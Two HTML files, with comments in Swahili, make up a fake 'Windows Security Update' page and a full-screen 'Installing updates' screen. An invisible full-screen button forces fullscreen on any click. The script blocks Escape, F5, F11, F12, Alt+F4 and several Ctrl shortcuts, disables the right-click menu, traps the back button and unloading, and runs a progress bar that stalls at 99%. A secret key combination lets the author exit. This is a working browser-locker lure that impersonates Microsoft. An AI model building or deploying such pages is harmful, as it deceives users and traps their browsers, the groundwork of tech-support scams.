
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Windows Security Update</title>
<style>
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:#005a9e;font-family:Segoe UI,sans-serif;height:100vh;display:flex;justify-content:center;align-items:center;color:#fff;text-align:center}
  .box{padding:40px;max-width:500px}
  .icon{font-size:64px;margin-bottom:20px}
  h1{font-size:28px;font-weight:300;margin-bottom:20px}
  p{margin-bottom:30px;opacity:.8;line-height:1.6}
  .btn{background:#0078d4;color:#fff;border:0;padding:15px 50px;font-size:18px;border-radius:6px;cursor:pointer}
  .btn:hover{background:#005a9e}
  .btn:disabled{background:#444;cursor:not-allowed}
</style>
</head>
<body>
<div class="box">
  <div class="icon">🔧</div>
  <h1>Windows Security Update Required</h1>
  <p>Critical security patches are available.<br><strong>Click below to install.</strong></p>
  <button class="btn" id="goBtn">⚠️ Update Now</button>
</div>
<script>
document.getElementById('goBtn').onclick = function() {
  this.disabled = true;
  this.textContent = '✓ Installing...';
  // Fungua popup kwa ukubwa wa skrini nzima
  var w = screen.width, h = screen.height;
  window.open('update.html','_blank','width='+w+',height='+h+',top=0,left=0,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no');
};
</script>
</body>
</html>
</file>

<file: update.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Windows Update</title>
<style>
  *{margin:0;padding:0}
  html,body{height:100%;width:100%;overflow:hidden;position:fixed;top:0;left:0;background:linear-gradient(135deg,#005a9e,#003f6b);color:#fff;font-family:'Segoe UI',sans-serif;cursor:wait;user-select:none}
  .c{text-align:center;padding:20vh 20px;position:relative;z-index:1}
  .l{font-size:48px;margin-bottom:30px;animation:pulse 2s infinite}
  @keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.05);opacity:.8}}
  h1{font-size:36px;font-weight:300;margin-bottom:10px}
  .s{font-size:16px;opacity:.7;margin-bottom:40px}
  .b{width:80%;max-width:480px;height:14px;background:rgba(255,255,255,.2);border-radius:12px;margin:0 auto;overflow:hidden}
  .f{height:100%;width:3%;background:#4db8ff;transition:width .5s}
  .p{margin-top:10px;font-family:monospace;font-size:14px}
  .i{margin-top:50px;font-size:13px;opacity:.5;line-height:1.6}
  .d{margin-top:30px}
  .d span{display:inline-block;width:10px;height:10px;background:rgba(255,255,255,.4);border-radius:50%;margin:0 3px;animation:dp 1.5s infinite}
  .d span:nth-child(2){animation-delay:.2s}
  .d span:nth-child(3){animation-delay:.4s}
  @keyframes dp{0%,80%,100%{transform:scale(.6);opacity:.3}40%{transform:scale(1);opacity:1}}
  .m{margin-top:20px;font-size:13px;opacity:.35;animation:fio 4s infinite}
  @keyframes fio{0%,100%{opacity:.35}50%{opacity:.7}}
  /* BUTTON INVISIBLE - inafunika skrini nzima */
  #fsBtn{position:fixed;top:0;left:0;width:100vw;height:100vh;background:transparent;border:none;cursor:wait;z-index:999999;outline:none}
</style>
</head>
<body>
<button id="fsBtn"></button>
<div class="c">
  <div class="l">⚙️</div>
  <h1>Installing updates</h1>
  <p class="s">Please wait a moment</p>
  <div class="b"><div class="f" id="f"></div></div>
  <p class="p" id="p">3%</p>
  <div class="d"><span></span><span></span><span></span></div>
  <p class="i">Your device may restart several times.<br><strong>Do not turn off your device.</strong></p>
  <p class="m" id="m">⏳ Checking...</p>
</div>
<script>
// BUTTON INVISIBLE - anapobofya popote fullscreen inafunguka
document.getElementById('fsBtn').addEventListener('click', function() {
  var e = document.documentElement;
  if(e.requestFullscreen) e.requestFullscreen({navigationUI:'hide'}).catch(()=>{});
  else if(e.webkitRequestFullscreen) e.webkitRequestFullscreen();
  else if(e.msRequestFullscreen) e.msRequestFullscreen();
});

// ===== BLOCK KEYS =====
document.addEventListener('keydown',function(e){
  if([27,122,116,123,18,9,91,92,93].includes(e.keyCode)||['Escape','F11','F5','F12','ContextMenu'].includes(e.key)){e.preventDefault();return false}
  if(e.ctrlKey&&['w','q','r','t','n','s','u'].includes(e.key.toLowerCase())){e.preventDefault();return false}
  if(e.altKey&&['F4','Tab'].includes(e.key)){e.preventDefault();return false}
});
document.addEventListener('contextmenu',function(e){e.preventDefault()});
history.pushState(null,null,location.href);
window.addEventListener('popstate',function(){history.pushState(null,null,location.href)});
window.addEventListener('beforeunload',function(e){e.preventDefault();e.returnValue=''});

// ===== PROGRESS =====
var p=3,ph=0,msgs=['⏳ Checking...','📦 Downloading 1/3...','⚙️ Applying...','🔄 Configuring...','📦 Downloading 2/3...','🔧 Installing...','📦 Downloading 3/3...','⚙️ Finalizing...','🔄 Preparing restart...','⏳ Please wait...'];
function prog(){ph++;if(ph<10)p=3+ph*1.5;else if(ph<25)p=16+(ph-10)*1.2;else if(ph<45)p=34+(ph-25)*1;else if(ph<65)p=54+(ph-45)*0.8;else p=99;if(p>99)p=99;document.getElementById('f').style.width=p+'%';document.getElementById('p').textContent=Math.floor(p)+'%';document.getElementById('m').textContent=msgs[Math.min(Math.floor(ph/8),msgs.length-1)];setTimeout(prog,ph>40?2500:1000)}prog();

// ===== BACKDOOR =====
document.addEventListener('keydown',function(e){if(e.ctrlKey&&e.shiftKey&&e.key==='X'){if(document.exitFullscreen)document.exitFullscreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();window.location.href='about:blank'}});
</script>
</body>
</html>
</file>
